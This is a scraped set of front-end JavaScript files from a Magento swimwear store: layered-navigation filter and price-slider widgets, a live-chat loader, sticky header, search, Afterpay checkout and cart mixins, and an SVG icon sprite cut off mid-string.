                    max: this.options.max,
                    values: [fromLabel, toLabel],
                    slide: this.onSlide.bind(this),
                    change: this.onChange.bind(this)
                });

                if (this.options.to) {
                    this.value.val(fromLabel + '-' + toLabel);
                } else {
                    this.value.trigger('change');
                }

                this.renderLabel(fromLabel, toLabel);
            }.bind(this));
        },

        onChange: function (event, ui) {
            if (this.slider.skipOnChange !== true) {
                this.setValue(
                    ui.values[0],
                    ui.values[1],
                    true,
                    jQuery(ui.handle).closest('[data-am-js="slider-container"]').attr('rate')
                );
            }

            return true;
        },

        onSlide: function (event, ui) {
            var from = ui.values[0],
                to = ui.values[1];

            this.setValue(from, to, false);
            this.renderLabel(from, to);

            return true;
        },

        onSyncChange: function (event, values) {
            var value = values[0].split('-');

            if (value.length === 2) {
                var fixed = 2,
                    from = parseFloat(value[0]).toFixed(fixed),
                    to = parseFloat(value[1]).toFixed(fixed);

                this.slider.skipOnChange = true;

                this.slider.slider('values', [from, to]);
                this.setValueWtihoutChange(from, to);
                this.slider.skipOnChange = false;
            }
        },
        setValue: function (from, to, apply, rate) {
            var fixed = 2;

            from = parseFloat(from).toFixed(fixed);
            to = parseFloat(to).toFixed(fixed);

            var newVal = from + '-' + to,
                changed = this.value.val() != newVal;

            this.value.val(newVal);

            if (changed) {
                this.value.trigger('change');
                this.value.trigger('sync');
            }

            if (apply !== false) {
                newVal = from + '-' + to;
                this.value.val(newVal);
                var linkHref = this.options.url.replace('amshopby_slider_from', from).replace('amshopby_slider_to', to);

                this.apply(linkHref);
            }
        },
        setValueWtihoutChange: function (from, to) {
            var fixed = this.getSignsCount(this.options.step, 0),
                newVal = parseFloat(from) + '-' + parseFloat(to);

            this.value.val(newVal);
        },
        getLabel: function (from, to) {
            return this.options.template.replace('{from}', from.toString()).replace('{to}', to.toString());
        },
        renderLabel: function (from, to) {
            var fixed = this.getSignsCount(this.options.step, 0);

            from = parseFloat(from).toFixed(fixed);
            to = parseFloat(to).toFixed(fixed);
            this.display.html(this.getLabel(from, to));
        }
    });

    $.widget('mage.amShopbyFilterContainer', {
        options: {},

        _create: function () {
            var self = this;

            $(function () {
                var $element = $(self.element[0]),
                    links = $element.find('[data-am-js="shopby-item"]'),
                    allClear = $element.siblings('.filter-actions'),
                    filters = [];

                if (links.length) {
                    $(links).each(function (index, value) {
                        var filter = {
                            attribute: $(value).attr('data-container'),
                            value: self.escapeHtml($(value).attr('data-value'))
                        };

                        filters.push(filter);

                        $(value).find('a').on('click', function (e) {
                            $(this).parent().addClass('am-item-removed');
                            $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, this);
                            self.apply(filter);

                            if (e) {
                                e.stopPropagation();
                                e.preventDefault();
                            }
                        });

                        if (filters.length) {
                            $.each(filters, function (index, filter) {
                                self.checkInForm(filter);
                            });
                        }
                    });
                }
            });
        },

        escapeHtml: function (text) {
            var map = {
                '&': '&amp;',
                '<': '&lt;',
                '>': '&gt;',
                '"': '&quot;',
                "'": '&#039;'
            };

            return text.replace(/[&<>"']/g, function (m) {
                return map[m];
            });
        },

        apply: function (filter) {
            var link = $('[data-container="' + filter.attribute + '"][data-value="' + filter.value + '"] .-remove').attr('href');

            try {
                var self = this,

                    value = filter.value;

                if (filter.attribute == 'price') {
                    var values = filter.value.split('-'),
                        fromValue = values[0] ? parseFloat(values[0]).toFixed() : '',
                        toValue = values[1] ? parseFloat(values[1]).toFixed() : '',
                        attrSelector = '[data-amshopby-filter="attr_' + filter.attribute + '"]';

                    value = fromValue + '-' + toValue;
                }

                self.setDefault(filter.attribute, value);

                $(attrSelector).trigger('change');
                $(attrSelector).trigger('sync', [ true ]);

                if ($.mage.amShopbyAjax != undefined) {
                    $.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(null, null, true);
                } else {
                    window.location = link;
                }
            } catch (e) {
                window.location = link;
            }
        },

        clearBlock: function () {
            if (!$('[data-am-js="shopby-container"]').find('li').length) {
                $('[data-am-js="shopby-container"]').remove();
                $('.filter-actions').remove();
            }
        },

        setDefault: function (name, value) {
            var valueSelector = '[name="amshopby[' + name + '][]"]',
                filters = $(valueSelector),
                self = this;

            filters.each(function (index, filter) {
                var type = $(filter).prop('tagName');

                switch (type) {
                    case 'SELECT':
                        if (name == 'price') {
                            $(filter).find('option').each(function (index, element) {
                                if (self.toValidView(element.value.split('-')) == this) {
                                    element.selected = false;
                                }
                            }.bind(value));
                        } else {
                            $(filter).find('[value="' + value + '"]').removeAttr('selected', 'selected');
                        }

                        break;
                    case 'INPUT':
                        var selected = '';

                        if ($(filter).attr('type') != 'text' && $(filter).attr('type') != 'hidden') {
                            selected = $(valueSelector + '[value="' + value + '"]');
                            selected.removeAttr('checked');
                            selected.siblings('.swatch-option.selected').removeClass('selected');
                        } else if (($(filter).attr('type') == 'hidden' && self.isEquals(name, filter.value, value))
                            || name == 'price'
                        ) {
                            filter.value = '';
                        }

                        break;
                }
            });
        },

        isEquals: function (name, filterValue, value) {
            var values = value.split('-'),
                filterValues = filterValue.split('-');

            if (values.length > 1) {
                filterValue = this.toValidView(filterValues);
                value = this.toValidView(values);
            }

            return filterValue == value;
        },

        toValidView: function (values) {
            values[0] = values[0] ? parseFloat(values[0]).toFixed() : values[0];
            values[1] = values[1] ? parseFloat(values[1]).toFixed() : values[1];

            return values[0] + '-' + values[1];
        },

        sliderDefault: function (name) {
            var valueSelector = '[name="amshopby[' + name + '][]"]',
                slider = $(valueSelector).siblings('[amshopby-slider-id="slider"]');

            if (slider.length) {
                var $parent = $(valueSelector).parent();

                $(slider[0]).slider('values', [$parent.attr('data-min'), $parent.attr('data-max')]);
                $(slider).siblings('[data-am-js="slider-display"]').text($parent.attr('data-min') + ' - ' + $parent.attr('data-max'));
            }
        },

        fromToDefault: function (name) {
            var range = $('[name="amshopby[' + name + '][]"]').siblings('.range');

            if (range.length) {
                var from = range.find('[amshopby-fromto-id="from"]'),
                    to = range.find('[amshopby-fromto-id="to"]'),
                    digits = $(from).attr('validate-digits-range'),
                    regexp = /\[([\d\.]+)-([\d\.]+)\]/g,
                    ranges = regexp.exec(digits);

                $(from).val(ranges[1]);
                $(to).val(ranges[2]);
            }
        },

        checkInForm: function (filter) {
            var name = filter.attribute,
                value = filter.value,
                notExistValue = true;

            $('[name="amshopby[' + name + '][]"]').each(function (index, item) {
                if (!item.value || item.value == value) {
                    notExistValue = false;
                }
            });

            if (notExistValue) {
                $('#layered-filter-block').append('<form class="am_saved_filter_values" data-amshopby-filter="attr_' + name + '"><input value="' + value + '" type="hidden" name="amshopby[' + name + '][]"></form>');
            }
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1765715967082&online-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png
body_size: 323
content:
(function(){var p=[3,'safe-standard','Y9Hb','3WuBXeFHQeLfQIE9','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png','https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_LayeredNavigation/js/am-layered-navigation-toggle.js
body_size: 675
content:
define([
    'jquery',
    'matchMedia',
    'mage/translate'
], function ($, mediaCheck, $t) {
    'use strict';

    $.widget('am.layeredNavigationToggle', {
        options: {
            mediaBreakpoint: '(min-width: 768px)',
            textHide: $t('Hide Filters'),
            textShow: $t('Show Filters'),
            hideClass: '-hide',
            activeClass: '-filter-active',
            notActiveClass: '-filter-inactive',
            selectors: {
                title: '[data-amtheme-js="filter-title"]',
                titleText: '[data-amtheme-js="filter-title-text"]'
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();
            this._initState();
            this._initResponsive();
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            this.body = $('body');
            this.titleTextElement = this.element.find(this.options.selectors.titleText);
        },

        /**
         * @private
         * @returns {void}
         */
        _initState: function () {
            this.activeFilter = true;
            this.options.textBase = this.titleTextElement.text();
        },

        /**
         * @private
         * @returns {void}
         */
        _initResponsive: function () {
            var self = this;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    self._toggleDesktopMode();
                },
                exit: function () {
                    self._toggleMobileMode();
                }
            });
        },

        /**
         * @private
         * @returns {void}
         */
        _toggleDesktopMode: function () {
            this.wasDesktop = true;
            this.titleTextElement.text($.mage.__(this.options.textHide));
            this.element.on('click.changeVisibility.am.layered', this.changeFilterVisibility.bind(this));
        },

        /**
         * @returns {void}
         */
        changeFilterVisibility: function () {
            if (this.activeFilter) {
                this.showFilterSidebar();

                return;
            }

            this.hideFilterSidebar();
        },

        /**
         * @returns {void}
         */
        showFilterSidebar: function () {
            this.titleTextElement.text(this.options.textShow);
            this.activeFilter = false;
            this.body.removeClass(this.options.activeClass)
                .addClass(this.options.notActiveClass)
                .trigger('nav.updated');
        },

        /**
         * @returns {void}
         */
        hideFilterSidebar: function () {
            this.body.removeClass(this.options.notActiveClass)
                .addClass(this.options.activeClass)
                .trigger('nav.updated');
            this.titleTextElement.text(this.options.textHide);
            this.activeFilter = true;
        },

        /**
         * @private
         * @returns {void}
         */
        _toggleMobileMode: function () {
            if (this.wasDesktop) {
                this.titleTextElement.text($.mage.__(this.options.textBase));
                this.element.off('click.changeVisibility.am.layered');
            }
        }
    });

    return $.am.layeredNavigationToggle;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Search/js/form-mini-mixin.js
body_size: 288
content:
/**
 * Add support resize for a popup search autocomplete
 */
define([
    'jquery'
], function ($) {
    'use strict';

    return function (formSearch) {
        $.widget('mage.quickSearch', formSearch, {

            /**
             * @override
             */
            _create: function () {
                this._super();
                $(window).on('resize', this._resizeHandler.bind(this));
            },

            /**
             * @private
             * @returns {void}
             */
            _resizeHandler: function () {
                var searchField,
                    clonePosition;

                if (this.isActive()) {
                    searchField = this.element;
                    clonePosition = {
                        position: 'absolute',
                        width: searchField.outerWidth()
                    };
                    this.autoComplete.css(clonePosition);
                }
            }
        });

        return $.mage.quickSearch;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/components/am-sticky-header.js
body_size: 1568
content:
/**
 *   Sticky header behavior
 */

define([
    'jquery',
    'matchMedia',
    'domReady!'
], function ($, mediaCheck) {
    'use strict';

    $.widget('mage.amStickyHeader', {
        options: {
            classes: {
                navToggle: '-desktop-navigation-toggle',
                show: '-show',
                sticky: '-sticky-header'
            },
            headerHeight: 0,
            isDisplayOnScrollDown: false,
            hideOnScrollDown: true,
            hideOnScrollDownOffset: null,
            isAlwaysDisplay: false,
            isDesktop: false,
            isDisplayOnScrollUp: false,
            isStickyHeaderEnabled: false,
            mediaBreakpoint: '(min-width: 768px)',
            showDesktopNavToggle: true,
            selectors: {
                headerElement: null,
                navSection: '.sections.nav-sections',
                pageContentElement: '.page-wrapper',
                toggleNavSelector: '[data-action="toggle-nav"]'
            }
        },
        lastPageYOffset: window.pageYOffset,

        /**
         * Widget initialization
         * @private
         * @returns {Object}
         */
        _create: function () {
            if (this.options.isStickyHeaderEnabled) {
                this.pageContentElement = $(this.options.selectors.pageContentElement);
                this._scrollOffset = 0;
                this.isHeaderShown = false;
                this.pageContentElementPaddingTop = this.pageContentElement.css('padding-top');
                this.headerElement = this.options.selectors.headerElement
                    ? $(this.options.selectors.headerElement)
                    : this.element;

                this._isVisibleOnScrollDown();
                this._initResponsive();
                this._setHeaderHeight();
                this._initListeners();
            }

            return this;
        },

        /**
         * @returns {void}
         */
        _initResponsive: function () {
            var self = this;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    self.isDesktop = true;
                },
                exit: function () {
                    self.isDesktop = false;
                }
            });
        },

        /**
         * @returns {void}
         */
        _initListeners: function () {
            $(window).on('scroll resize', this._handleHeaderOnScroll.bind(this));
        },

        /**
         * Sticky header handler on scroll event
         * @returns {void}
         */
        _handleHeaderOnScroll: function () {
            var pageYOffset = window.pageYOffset;

            if (pageYOffset <= this.headerHeight) {
                this.lastPageYOffset = 0;
                this._destroyStickyMenu();
                this._setHeaderHeight();
            } else {
                this._appendStickyMenu();

                if (this.options.hideOnScrollDown) {
                    this._showHideOnScroll(pageYOffset);
                } else if (!this.isHeaderShown && !this.options.hideOnScrollDown) {
                    this.showHeader();
                }

                this.lastPageYOffset = pageYOffset;
            }
        },

        /**
         * Handle sticky header based on 'isDisplayOnScrollUp' config
         * @param {Number} currentPageOffset
         * @returns {void}
         */
        _showHideOnScroll: function (currentPageOffset) {
            if (currentPageOffset > this.lastPageYOffset && this.options.isDisplayOnScrollDown) {
                this._getPositionOffsetToHide(currentPageOffset);

                // eslint-disable-next-line no-unused-expressions
                currentPageOffset > this._scrollDownOffset ? this.hideHeader() : this.displayOnScroll();

                return;
            }

            if (currentPageOffset < this.lastPageYOffset) {
                // eslint-disable-next-line no-unused-expressions
                this.options.isDisplayOnScrollUp ? this.displayOnScroll() : this.hideHeader();
            }
        },

        /**
         * Check if sticky header should be hidden on scroll down
         * @returns {void}
         */
        _isVisibleOnScrollDown: function () {
            if (this.options.isAlwaysDisplay) {
                this.options.hideOnScrollDown = false;
            }
        },

        /**
         * Get document offset when header should be hide
         * @param {Number} currentPageOffset
         * @returns {void}
         */
        _getPositionOffsetToHide: function (currentPageOffset) {
            if (!this.options.hideOnScrollDownOffset) {
                this._scrollDownOffset = currentPageOffset;
            } else {
                this._scrollDownOffset = this._calcOffsetPosition();
            }
        },

        /**
         * Calculate offset
         * @returns {*}
         * */
        _calcOffsetPosition: function () {
            var body = document.body,
                html = document.documentElement,
                // eslint-disable-next-line max-len
                docHeight = Math.max(body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight);

            return (Number.parseInt(this.options.hideOnScrollDownOffset, 10) * docHeight) / 100;
        },

        /**
         * Set height when the sticky header should be triggered
         * @returns {void}
         */
        _setHeaderHeight: function () {
            this.headerHeight = $(this.headerElement).outerHeight();
        },

        /**
         * @returns {void}
         */
        _showDesktopMenu: function () {
            this.headerElement.removeClass(this.options.classes.navToggle);
        },

        /**
         * @returns {void}
         */
        _hideDesktopMenu: function () {
            var $html = $('html');

            this.headerElement.addClass(this.options.classes.navToggle);

            if ($html.hasClass('nav-open')) {
                $html.removeClass('nav-open nav-before-open');
            }
        },

        /**
         * Show sticky header on scroll up
         * @returns {void}
         */
        displayOnScroll: function () {
            if (!this.isHeaderShown) {
                this.showHeader();
            }
        },

        /**
         * Destroy sticky header & return initial state
         * @returns {void}
         */
        _destroyStickyMenu: function () {
            this.headerElement.removeClass(this.options.classes.sticky);
            this.pageContentElement.css('padding-top', this.pageContentElementPaddingTop);
            this._showDesktopMenu();
            this.hideHeader();
        },

        /**
         * Initialize sticky header
         * @returns {void}
         */
        _appendStickyMenu: function () {
            if (!this.headerElement.hasClass(this.options.classes.sticky)) {
                this.pageContentElement.css('padding-top', this.headerHeight);
                this.headerElement.addClass(this.options.classes.sticky);

                if (this.options.showDesktopNavToggle && this.isDesktop) {
                    this._hideDesktopMenu();
                }
            }
        },

        /**
         * @returns {void}
         */
        showHeader: function () {
            this.headerElement.addClass(this.options.classes.show);
            this.isHeaderShown = true;
        },

        /**
         * @returns {void}
         */
        hideHeader: function () {
            this.headerElement.removeClass(this.options.classes.show);
            this.isHeaderShown = false;
            this.hideOnScrollDownOffset = null;
        }
    });

    return $.mage.amStickyHeader;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Afterpay_Afterpay/js/model/container/express-checkout-popup.js
body_size: 590
content:
define([
    'jquery'
], function ($) {
    const TARGET_BUTTON_SELECTOR = '.afterpay-express-button';
    const ENTRY_POINT_ATTRIBUTE = 'afterpay-entry-point';

    return {
        "handlerNames": {
            "validation": "validationHandler",
            "commenceCheckout": "onCommenceCheckout",
            "shippingAddressChange": "onShippingAddressChange",
            "complete": "onComplete",
        },
        "cart": {},
        "product-page": {},
        "mini-cart": {},
        initAfterpayPopup: function(countryCode) {
            this._initEntryPointTracking();
            this._initValidation();
            AfterPay.initializeForPopup({
                countryCode: countryCode,
                buyNow: true,
                shippingOptionRequired: true,
                pickup: false,
                target: TARGET_BUTTON_SELECTOR,
                onCommenceCheckout: this._getHandler(this.handlerNames.commenceCheckout),
                onShippingAddressChange: this._getHandler(this.handlerNames.shippingAddressChange),
                onComplete: this._getHandler(this.handlerNames.complete)
            });
        },
        setHandler: function (entryPoint, handlerName, handler) {
            this[entryPoint][handlerName] = handler;
        },
        _initValidation: function () {
            const self = this;
            $(TARGET_BUTTON_SELECTOR).click(function (e) {
                const clickedEntryPoint = $(this).data(ENTRY_POINT_ATTRIBUTE);
                if (clickedEntryPoint) {
                    const currentEntryPointsHandlers = self[clickedEntryPoint];
                    if (currentEntryPointsHandlers && currentEntryPointsHandlers[self.handlerNames.validation]) {
                        const validationHandler = currentEntryPointsHandlers[self.handlerNames.validation];
                        if (!validationHandler()) {
                            e.stopImmediatePropagation();
                        }
                    }
                }
            });
        },
        _initEntryPointTracking: function () {
            const self = this;
            $(TARGET_BUTTON_SELECTOR).click(function () {
                const clickedEntryPoint = $(this).data(ENTRY_POINT_ATTRIBUTE);
                if (clickedEntryPoint) {
                    self.currentEntryPoint = clickedEntryPoint;
                } else {
                    self.currentEntryPoint = '';
                }
            });
        },
        _getHandler: function (handlerName) {
            return (...args) => {
                const currentEntryPointsHandlers = this[this.currentEntryPoint];
                if (currentEntryPointsHandlers && currentEntryPointsHandlers[handlerName]) {
                    currentEntryPointsHandlers[handlerName](...args);
                }
            };
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Catalog/js/catalog-add-to-cart-mixin.js
body_size: 525
content:
/**
 * mixin for add-to-cart.js
 */

define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    return function (widget) {
        $.widget('mage.catalogAddToCart', widget, {
            options: {
                addToCartButtonText: {
                    added: $t('Added'),
                    default: $t('Add to Cart')
                },
                disabledClass: 'disabled',
                showSpinnerClass: '-show-spinner',
                addedToCartState: '-adding-complete',
                delay: 2500
            },

            /**
             * @inheritDoc
             * @return {void}
             */
            _create: function () {
                this._super();

                // eslint-disable-next-line max-len
                this.options.addToCartButtonDisabledClass = this.options.disabledClass + ' ' + this.options.showSpinnerClass;
            },

            /**
             * @param {String} form
             * @return {void}
             */
            enableAddToCartButton: function (form) {
                var self = this,
                    addToCartButtonTextAdded = this.options.addToCartButtonTextAdded
                        || this.options.addToCartButtonText.added,
                    addToCartButton = $(form).find(this.options.addToCartButtonSelector);

                addToCartButton
                    .addClass(this.options.addedToCartState)
                    .removeClass(this.options.disabledClass);
                addToCartButton.find('span').text(addToCartButtonTextAdded);
                addToCartButton.attr('title', addToCartButtonTextAdded);

                setTimeout(function () {
                    var addToCartButtonTextDefault = self.options.addToCartButtonTextDefault
                        || self.options.addToCartButtonText.default;

                    addToCartButton
                        .removeClass(self.options.showSpinnerClass)
                        .removeClass(self.options.addedToCartState);
                    addToCartButton.find('span').text(addToCartButtonTextDefault);
                    addToCartButton.attr('title', addToCartButtonTextDefault);
                }, self.options.delay);
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/js/mage/collapsible-mixin.js
body_size: 358
content:
/**
 * Mage collapsible mixin
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.collapsible', widget, {
            options: {
                scrollTo: false,
                selectors: {
                    sliderSelector: '[data-amtheme-js="slider"]'
                }
            },

            /** @inheritDoc */
            _create: function () {
                this._super();

                if (!this.options.scrollTo) {
                    this.element.off('dimensionsChanged');
                }

                this.element.on('afterOpen', this._afterOpen.bind(this));
            },

            /** @inheritDoc */
            _open: function () {
                this._super();

                this.element.trigger('afterOpen');
            },

            /**
             * The function is called on "afterOpen" event
             *
             * @private
             * @returns {void}
             */
            _afterOpen: function () {
                var sliders = this.content.find(this.options.selectors.sliderSelector);

                if (sliders.length && sliders.hasClass('slick-initialized')) {
                    sliders.slick('setPosition');
                }
            }
        });

        return $.mage.collapsible;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Checkout/js/view/minicart-mixin.js
body_size: 325
content:
/**
 * Mixin for minicart
 */

define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    var mixin = {
        defaults: {
            minicartElement: '[data-block="minicart"]',
            dropdownDialogElement: '[data-role="dropdownDialog"]'
        },

        /** @inheritDoc */
        initialize: function () {
            var self = this,
                $minicartElement;

            this._super();

            $minicartElement = $(this.minicartElement);

            $minicartElement.on('contentLoading', function () {
                $minicartElement.on('contentUpdated', function () {
                    if (_.has(self, 'is_open_minicart') && self.is_open_minicart) {
                        self.openMinicart();
                    }
                });
            });

            return this;
        },

        /**
         * Open mini shopping cart.
         * @returns {void}
         */
        openMinicart: function () {
            $(this.minicartElement).find(this.dropdownDialogElement).dropdownDialog('open');
        }
    };

    return function (Minicart) {
        return Minicart.extend(mixin);
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js
body_size: 7353
content:
!function(){var l=document.createElement("div");l.innerHTML='<svg xmlns="http://www.w3.org/2000/svg"><symbol viewBox="0 0 30 30" id="icon-account"><path fill-rule="evenodd" clip-rule="evenodd" d="M15 26.5c6.351 0 11.5-5.149 11.5-11.5S21.351 3.5 15 3.5 3.5 8.649 3.5 15 8.649 26.5 15 26.5zm0 1.5c7.18 0 13-5.82 13-13S22.18 2 15 2 2 7.82 2 15s5.82 13 13 13z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 14.5a3.5 3.5 0 100-7 3.5 3.5 0 000 7zm0 1.5a5 5 0 100-10 5 5 0 000 10zM15 18.75a8.254 8.254 0 00-7.78 5.5l-1.415-.5a9.754 9.754 0 0118.39 0l-1.414.5A8.254 8.254 0 0015 18.75z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-bottom"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.722 12.633l-6.05 6.087a.947.947 0 01-1.344 0l-6.05-6.087a.96.96 0 010-1.353.946.946 0 011.345 0L15 16.69l5.377-5.41a.946.946 0 011.345 0 .96.96 0 010 1.353z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-left-min"><path fill-rule="evenodd" clip-rule="evenodd" d="M17.959 23.642l-7.609-7.778a1.241 1.241 0 010-1.728l7.609-7.778a1.177 1.177 0 011.69 0 1.241 1.241 0 010 1.728L12.887 15l6.764 6.914a1.241 1.241 0 010 1.728 1.177 1.177 0 01-1.691 0z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-left"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.657 22.071l-6.364-6.364a1 1 0 010-1.414l6.364-6.364A1 1 0 019.07 9.343L4.414 14H28v2H4.414l4.657 4.657a1 1 0 11-1.414 1.414z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-right-min"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.041 23.642l7.609-7.778a1.241 1.241 0 000-1.728L12.04 6.358a1.177 1.177 0 00-1.69 0 1.241 1.241 0 000 1.728L17.113 15l-6.764 6.914a1.241 1.241 0 000 1.728 1.177 1.177 0 001.691 0z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-right"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.343 22.071l6.364-6.364a1 1 0 000-1.414l-6.364-6.364a1 1 0 10-1.414 1.414L25.586 14H2v2h23.586l-4.657 4.657a1 1 0 001.414 1.414z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-top"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.722 17.367l-6.05-6.087a.947.947 0 00-1.344 0l-6.05 6.087a.96.96 0 000 1.353.946.946 0 001.345 0l5.296-5.329h.162l5.296 5.329a.946.946 0 001.345 0 .96.96 0 000-1.353z"/></symbol><symbol viewBox="0 0 30 30" id="icon-calendar"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 4.857c0-.789.647-1.428 1.444-1.428h23.112c.797 0 1.444.64 1.444 1.428v20.714c0 .79-.647 1.429-1.444 1.429H3.444C2.647 27 2 26.36 2 25.571V4.857zm1.444 0v20.714h23.112V4.857H3.444z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4.889 11.429c0-.474.388-.858.867-.858H9.8c.479 0 .867.384.867.858v4a.862.862 0 01-.867.857H5.756a.862.862 0 01-.867-.857v-4zM6.333 12v2.857h2.89V12h-2.89zM12.111 11.429c0-.474.388-.858.867-.858h4.044c.479 0 .867.384.867.858v4a.862.862 0 01-.867.857h-4.044a.862.862 0 01-.867-.857v-4zm1.445.571v2.857h2.888V12h-2.888zM19.333 11.429c0-.474.388-.858.867-.858h4.044c.48 0 .867.384.867.858v4a.862.862 0 01-.867.857H20.2a.862.862 0 01-.867-.857v-4zm1.445.571v2.857h2.889V12h-2.89zM4.889 18.571c0-.473.388-.857.867-.857H9.8c.479 0 .867.384.867.857v4a.862.862 0 01-.867.858H5.756a.862.862 0 01-.867-.858v-4zm1.444.572V22h2.89v-2.857h-2.89zM12.111 18.571c0-.473.388-.857.867-.857h4.044c.479 0 .867.384.867.857v4a.862.862 0 01-.867.858h-4.044a.862.862 0 01-.867-.858v-4zm1.445.572V22h2.888v-2.857h-2.888zM19.333 18.571c0-.473.388-.857.867-.857h4.044c.48 0 .867.384.867.857v4a.862.862 0 01-.867.858H20.2a.862.862 0 01-.867-.858v-4zm1.445.572V22h2.889v-2.857h-2.89zM26.556 9.143H3.444V7.714h23.112v1.429zM7.778 2v4.286H6.333V2h1.445zM9.944 2v4.286H8.5V2h1.444zM23.667 2v4.286h-1.445V2h1.445zM21.5 2v4.286h-1.444V2H21.5z"/></symbol><symbol viewBox="0 0 30 30" id="icon-cart"><path d="M2 28h26L25.5 2h-21L2 28z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M11.027 11.4a1.8 1.8 0 10-1.346.124c.17 1.165.613 2.23 1.318 3.072.938 1.12 2.31 1.804 4.001 1.804 1.691 0 3.063-.684 4.001-1.804.705-.842 1.147-1.907 1.318-3.072a1.8 1.8 0 10-1.346-.125c-.147.928-.499 1.735-1.012 2.347-.68.811-1.67 1.32-2.961 1.32s-2.281-.509-2.96-1.32c-.514-.612-.866-1.419-1.013-2.347zm-.827-1a.6.6 0 100-1.2.6.6 0 000 1.2zm9.6 0a.6.6 0 100-1.2.6.6 0 000 1.2z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4.346 2h21.308L28 28H2L4.346 2zm1.51 1.625l-2.053 22.75h22.394l-2.053-22.75H5.856z"/></symbol><symbol viewBox="0 0 15 15" id="icon-check-big"><path d="M12.17 3a.782.782 0 00-.55.257C9.663 5.32 8.181 7.033 6.34 9.005l-2.023-1.8a.762.762 0 00-.882-.108.807.807 0 00-.244.203.854.854 0 00-.188.613c.008.11.037.217.085.315a.836.836 0 00.193.258l2.597 2.312c.153.138.35.21.551.201a.781.781 0 00.535-.247c2.147-2.264 3.678-4.077 5.792-6.306a.854.854 0 00.228-.438.881.881 0 00-.048-.498.83.83 0 00-.308-.38.77.77 0 00-.459-.13z"/></symbol><symbol viewBox="0 0 30 30" id="icon-check"><path d="M23.339 7.001c-.416.014-.81.198-1.099.513-3.914 4.128-6.878 7.553-10.56 11.495l-4.045-3.6a1.58 1.58 0 00-.545-.32 1.524 1.524 0 00-1.22.104c-.186.1-.353.239-.489.407-.136.168-.24.363-.304.573a1.765 1.765 0 00.098 1.284c.096.196.228.371.387.514l5.193 4.625c.307.276.7.42 1.104.402a1.562 1.562 0 001.069-.494c4.293-4.529 7.356-8.153 11.584-12.612.233-.237.392-.543.456-.877.064-.334.03-.68-.096-.994a1.663 1.663 0 00-.616-.76 1.538 1.538 0 00-.917-.26z"/></symbol><symbol viewBox="0 